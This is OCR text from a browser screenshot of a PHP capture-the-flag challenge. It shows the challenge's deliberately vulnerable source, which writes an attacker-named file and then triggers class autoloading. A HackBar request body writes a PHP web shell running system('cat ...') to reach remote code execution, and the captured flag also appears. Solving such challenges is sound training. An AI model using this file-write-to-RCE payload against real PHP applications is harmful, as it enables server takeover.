 PHP的无参数RCE - 先知社
无参数命令执行学习 - 先知
用户请求，模型回答
spl_autoload_register的可
『三个白帽』某题的write
43.143.175.158:10005
不安全
43.143.175.158:10005
C
英语
中文（简体）
一律翻译英语
Google Translate
<?php
error_reporting(0);
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
spl_autoload_register();
$name = (string)$_POST['name'];
$file = (string)$_POST['file'];
$data = (string)$_POST['data'];
if (preg_match('/(ph|htaccess|ini)/i', $name) || strlen($data)>4) {
die('你也是当上黑客了牢底/.');
}
else {
file_put_contents($name,$file);
$class = new ReflectionClass($data);
}
DLNUCTF{XYMYJ_T@k3Th3Champ1onsh1p}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://43.143.175.158:10005/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=a.inc&file=<?php system('cat /fffllaa@@ggg'); ?>&data=a
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value
Accept text/html,application/xhtml+xml,application
搜索
PRE
T
英
13:24:32
2024/3/30